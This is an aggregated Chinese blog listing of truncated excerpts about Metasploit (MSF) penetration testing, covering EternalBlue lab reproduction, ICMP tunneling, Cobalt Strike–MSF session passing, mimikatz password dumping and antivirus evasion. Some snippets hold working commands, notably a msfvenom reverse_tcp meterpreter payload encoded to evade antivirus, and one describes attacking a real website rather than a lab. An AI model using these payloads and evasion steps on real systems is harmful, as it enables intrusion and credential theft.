msf专题

Kali-MSF-永恒之蓝漏洞复现(ms17_010_eternalblue)

目录 一、漏洞利用 1.主机发现 2.msf拿取shell 3.获取屏幕 4.文件上传 5.文件下载 6.远程登录 7.上传后门 nc利用 法一:目标主动(推荐) 法二:目标被动(该方法需要msf协助,有点本末倒置) 8.免杀 9.清除日志 二、预防策略 1.打开防火墙 2.安装杀毒软件 3.禁用445端口 使用防火墙新增规则,禁用端口 关闭server服务

[-] Auxiliary failed: Msf::OptionValidateError The following options fa

msf > use auxiliary/scanner/smb/smb_version msf auxiliary(smb_version) > set RHOSTS 192.168.229.133 RHOSTS => 192.168.229.133 msf auxiliary(smb_version) > run [-] Auxiliary failed: Msf::Optio

【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF/CS

~ 会当凌绝顶,一览众山小 ~ 前言 博客主页:h0ack1r丶羽~ 从0到1~ 渗透测试中,如果攻击者使用各类上层隧道(例如:HTTP隧道、DNS隧道、常规正/反向端口转发等)进行的操作都失败了,常常会通过ping命令访问远程计算机,尝试建立ICMP隧道,将TCP/UDP数据封装到ICMP的ping数据包中,本文主要讲解了【靶机能上TCP和不能上TCP的区别】【利用pingtunnel

Metasploit漏洞利用系列(八):MSF渗透测试 - PHPCGI漏洞利用实战

在本系列的第八篇文章中,我们将深入探索如何利用Metasploit Framework (MSF) 来针对PHPCGI (PHP Common Gateway Interface) 的漏洞进行渗透测试。PHPCGI作为一种将Web服务器与PHP脚本交互的方式,其不恰当的配置或老旧版本中可能存在的漏洞常被攻击者利用,以获取服务器权限。本文将通过一个具体案例,展示如何识别并利用PHPCGI的漏洞来实现







cs与msf权限传递,以及mimikatz抓取明文密码



cs与msf权限传递,以及mimikatz抓取win10明文密码 1、环境准备2、Cobalt Strike ------> MSF2.1 Cobalt Strike拿权限2.2 将CS权限传递给msf 3、MSF ------> Cobalt Strike3.1 msf拿权限3.2 将msf权限传递给CS 4、使用mimikatz抓取明文密码 1、环境准备 攻击:【kali c



CobaltStrike权限传递MSF

一、测试环境 操作系统: 1.VMware17 2.kali 6.1.0-kali5-amd64 3.Win10x64 软件: 1.cs4.0 2.metasploit v6.3.4-dev 二、测试思路 1.cs是一款渗透测试工具,但没有漏洞利用的模块,我们可以在拿到目标主机的权限后,将权限转移给m

cs与msf权限传递,mimikatz抓取明文密码

目录 一、cs与msf权限传递 二、mimikatz抓取明文密码 一、cs与msf权限传递 cs传到msf: 创建foreign监听器-->msf监听模块设置端口-->cs执行新建会话选择创建的监听器 1.创建监听器: 2.msf监听设置端口: use exploit/multi/handerset payload windows/meterpre



内网安全-代理Socks协议路由不出网后渗透通讯CS-MSF控制上线简单总结

我这里只记录原理,具体操作看文章后半段或者这篇文章内网渗透—代理Socks协议、路由不出网、后渗透通讯、CS-MSF控制上线_内网渗透 代理-CSDN博客 注意这里是解决后渗透通讯问题,之后怎么提权,控制后面再说 背景 只有win7有网,其他没网 网络情况:win7有其他都没有 巧合地是:几台设备入栈规则不严格 代理协议: SOCKS4/5 代理软件: Sock

网络安全:绕过 MSF 的一次渗透测试

这次渗透的主站是 一个 DiscuzDiscuz!3.4 的搭建 违法招 piao 网站, 配置有宝塔 WAF 用 Discuz!ML 3.X 的漏洞进行攻击,但是没有成功 现主站外链会有一个发卡网,引导人们来这充值,是 某某发卡网,而且域名指向也是主站的 ip,两个网站在同一个 ,此处忘记截图了 网上有通杀 payload,写 shell 的过程在这里省略了 【一>帮助安

msf的实战使用——msfvenom

msf的实战使用——msfvenom 文章目录 msf的实战使用——msfvenommsfvenom命令的参数常用命令木马免杀姿势1:Py2exe生成exe姿势2:PyInstaller生成exe姿势3:编译c源码 msfvenom命令的参数 Options:-l, --list <type> # 列出所有可用的项目,其中值可以被设置为

权限提升-Windows权限提升篇溢出漏洞宝塔面板BypassCS插件化MSF模块化

知识点 1、Web到Win系统提权-权限差异原因 2、Web到Win系统提权-溢出漏洞(MSF&CS) 3、Web到Win系统提权-集成软件(哥斯拉模块Bypass) 章节点: 1、Web权限提升及转移 2、系统权限提升及转移 3、宿主权限提升及转移 4、域控权限提升及转移 基础点 0、为什么我们要学习权限提升转移技术: 简单来说就是达到目的过程中需要用到它 1、具体有哪些权限需

网络安全msf学习1

工具:netcat 用途 :端口连接、数据提交 工具nmap 用途:端口扫描、服务识别、操作系统指纹识别 工具 httprint 用途:通过远程http指纹判断http服务类型 工具: tamper ie 用途: http数据包修改、转发工具firefox插件 2.MSF命令 msfconsole 进入 0.help /? 1.search

阿里云服务器centos安装msf教程

msf官方命令行一键安装 curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall





msf端口转发达到远程连接

一般云服务器上搭建msf没办法远程连接这样很苦恼 这里可以使用端口转发流量来实现 1.首先确认目标机开启了远程连接 然后使用命令将对方3389的端口转发到我们的任意监听端口 portfwd add -l 6666 -p 3389 -r 192.168.78.129 转发成功后ifconfig一下发现已经变化了 然后直接用公网ip加端口就可以实现远程连接 可以看见已经成功实现

MSF木马的免杀(三)

目录 MSF木马的免杀 C/C++加载免杀 加图标 MSF木马的免杀 MSF下输入下列命令,生成免杀shellcode msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=x.x.x.x LPORT=8888 -e x86/shikata_ga_nai -i 15 -b '\x00\

网络安全: Kali Linux 使用 MSF 渗透测试

目录 一、实验 1.环境 2.登录MSF(Metasploit Framework)控制台 3.MSF初始化 4.MSF 管理工作区 5.Kali Linux (2024.1) 对Windows server 进行网址目录扫描 6.Kali Linux (2022.4) 对Ubuntu进行网址目录扫描 7.Kali Linux (2024.1) 对Windows server 进行

kali上使用msf渗透win7(永恒之蓝操作复现)初学者指南

首先开篇先放出我使用的kali 与 win7 的网盘链接: 链接: https://pan.baidu.com/s/1tvrj41wLRY4ZTfJG8mDwVA?pwd=v6e4 提取码: v6e4 大家VMware上新建虚拟机即可~ 简单介绍一个Metasploit,一个免费的、开源的渗透测试框架,kali上可以直接使用~ 1. Metasploit初始化 在使用之前我们需要对Me

[网络安全 渗透实验 01]基于MSF框架渗透攻击Win7主机系统的设计与实现

基于MSF框架渗透攻击Win7主机系统的设计与实现 文章目录 基于MSF框架渗透攻击Win7主机系统的设计与实现[Warning] 写在前面1. 实验要求2. 实验环境搭建2.1 攻击机(Linux kali)的下载与安装2.2 靶机(Windows 7 Enterprise with Service Pack 1 (x64))的下载与安装2.3 实验网络环境配置2.3.1 配置kali的

ThinkPHP漏洞先通过bur得到shell 再通过msf得到meterpreter



实验前提 靶机 172.23.19.153 攻击机 172.23.19.152 漏洞使用的是vulhubThinkPHP 5.0.23-Rce 第一种 使用BurpSuite 1 访问 http://172.23.19.153:8080/index.php?s=captcha 2 通过burp截取get数据包 更改数据请求方式为post数据包 直接把GET就改为POST 并

MSF配合shellter实现360免杀

利用shellter工具将MSF生成的木马文件与其他文件捆绑在一起,达到绕过杀毒软件建立会话控制服务器的目的。本次的绕过的杀毒软件为360。 攻击/kali/192.168.1.7 靶机/win7/ 一、运行shellter工具 ①下载shellter: apt-get install shellter ②安装Windows运行环境(等待时间稍长) dpkg --add-archit

MSF横向拓展(流量代理,端口代理转发)--详细教程

一.通过被控制的受害者主机获取受害者主机所在的其他网络 route 获取受害者主机的路由表 ipconfig / ifconfig 查看当前主的网络情况 通过上面两个命令发现win7是还连接着一个10.11.12.0/24 的网络 二. 添加到达网络的路由 1.通过meterpreter中的 post/multi/manage/autoroute模块来添加到达主机的路径 ru



kali下-MSF-ftp_login模块破解FTP账号及密码

一、环境准备 两台设备在同一个网络内 一台kali系统:192.168.10.128 一台winserver2016:192.168.10.132 二、MSF介绍 metasploit 全称是The Metasploit Framework,又称MSF,是Kali 内置的一款渗透测试框架,也是全球最受欢迎的渗透测试工具之一。 MSF允许使用者开发自己的漏洞脚本,从而进行测试,它还可以帮

现代软件工程 第七章 【MSF】练习与讨论

7.7 移山开发方法——比TFS敏捷更精简 几个软件学院的学生来请教阿超,同学们自豪地说,我们要用全套TFS敏捷开发模式开发项目! 真的?阿超不敢相信。 同学: 对!我们要用全5个工作项类型 – 任务、缺陷、场景、风险、服务质量需求、 阿超: 你们有多少实战项目的经验?哦,都没有。这么说这是你们第一个真正的实用项目,我建议你们先忘记这么多工作项类型,把时间花在写代码上好了。 同学: 可是老

![[-] Auxiliary failed: Msf::OptionValidateError The following options fa](/front/images/it_default.jpg)

![[网络安全 渗透实验 01]基于MSF框架渗透攻击Win7主机系统的设计与实现](https://img-blog.csdnimg.cn/direct/1c6fb7c29ac04197ac892037e942c4f5.png)